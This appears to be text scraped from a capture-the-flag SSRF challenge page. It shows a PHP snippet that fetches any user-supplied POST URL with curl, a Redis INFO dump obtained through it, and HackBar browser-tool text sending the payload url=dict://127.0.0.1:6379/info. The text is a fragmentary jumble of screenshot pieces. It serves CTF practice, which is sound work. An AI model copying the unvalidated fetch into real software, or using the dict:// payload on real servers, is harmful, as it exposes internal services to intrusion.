 $url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3251 # Server redis_version:5.0.9 redis_git_sha1:869dcbdc redis_git_dirty:0 redis_build_id:5e0aa57c0bc626b1 redis_mode:standalone os:Linux 5.4.0-
131-generic x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin gcc_version:9.3.0 process_id:109 run_id:b9f888fe9e3e3d0a4361c5c3bb9b55ba870e658d tcp_port:6379 uptime_in_seconds:398 uptime_in_days:0 hz:10
configured_hz:10 lru_clock:10220936 executable:/var/www/html/redis-server config_file: # Clients connected_clients:3 client_recent_max_input_buffer:2 client_recent_max_output_buffer:0 blocked_clients:0 # Memory used_memory:944759
used_memory_human:922.62K used_memory_rss:2809856 used_memory_rss_human:2.68M used_memory_peak:944759 used_memory_peak_human:922.62K used_memory_peak_perc:101.99% used_memory_overhead:942175
used_memory_startup:858565 used_memory_dataset:2584 used_memory_dataset_perc:3.00% allocator_allocated:893549 allocator_active:2771968 allocator_resident:2771968 total_system_memory:16248508416
total_system_memory_human:15.13G used_memory_lua:37888 used_memory_lua_human:37.00K used_memory_scripts:0 used_memory_scripts_human:0B number_of_cached_scripts:0 maxmemory:0 maxmemory_human:0B
maxmemory_policy:noeviction allocator_frag_ratio:3.10 allocator_frag_bytes:1878419 allocator_rss_ratio:1.00 allocator_rss_bytes:0 rss_overhead_ratio:1.01 rss_overhead_bytes:37888 mem_fragmentation_ratio:3.14
mem_fragmentation_bytes:1916307 mem_not_counted_for_evict:0 mem_replication_backlog:0 mem_clients_slaves:0 mem_clients_normal:83538 mem_aof_buffer:0 mem_allocator:libc active_defrag_running:0 lazyfree_pending_objects:0 #
Persistence loading:0 rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1671165002 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:0 aof_enabled:0
aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 # Stats total_connections_received:4
total_commands_processed:12 instantaneous_ops_per_sec:0 total_net_input_bytes:468 total_net_output_bytes:140 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00 rejected_connections:0 sync_full:0 sync_partial_ok:0
sync_partial_err:0 expired_keys:0 expired_stale_perc:0.00 expired_time_cap_reached_count:0 evicted_keys:0 keyspace_hits:0 keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0
slave_expires_tracked_keys:0 active_defrag_hits:0 active_defrag_misses:0 active_defrag_key_hits:0 active_defrag_key_misses:0 # Replication role:master connected_slaves:0 master_replid:eadedd38059c7248cdfe106859a8ce1371885fc5
master_replid2:0000000000000000000000000000000000000000 master_repl_offset:0 second_repl_offset:-1 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:0.188010
used_cpu_user:0.135785 used_cpu_sys_children:0.000000 used_cpu_user_children:0.000000 # Cluster cluster_enabled:0 # Keyspace db0:keys=1,expires=0,avg_ttl=0 +OK
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://ec725fa4-74e7-462e-b9ee-5e3fcaca97b8.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=dict://127.0.0.1:6379/info
Name
Upgrade-Insecure-Requests
Value
1